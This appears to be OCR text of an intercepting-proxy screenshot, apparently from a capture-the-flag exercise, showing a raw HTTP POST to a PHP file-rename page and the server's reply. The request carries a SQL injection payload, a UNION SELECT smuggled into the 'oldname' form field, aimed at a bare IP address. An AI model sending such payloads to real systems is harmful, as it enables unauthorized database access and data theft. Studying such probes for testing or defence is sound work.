 Raw Params Headers Hex
1 POST /rename.php HTTP/1.1
2 Host: 124.71.191.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://124.71.191.175
0 Connection: close
1 Referer: http://124.71.191.175/rename.php
2 Upgrade-Insecure-Requests: 1
3
4 oldname=0'union+select+1,2,3,4,5%23&newname=2
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 30 Aug 2020 16:01:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 655
8
9 oldfilename : 2 will be changed.Your file is rename, url:
10 <a href="/upload/2.jpg" target='_blank'>
/upload/2.jpg</a><br/>
11 <a href="/">go back</a><!DOCTYPE html>
12 <html>
13 <head>
14 <title>file manage</title>
15 <base href="/">
16 <meta charset="utf-8" />
17 </head>
18 <h3>Rename</h3>
19 <body>
20 <form method="post">
21 <p>
22 <span>old filename(exclude extension)：</span>
23 <input type="text" name="oldname">
? < + > Type a search term 0 matches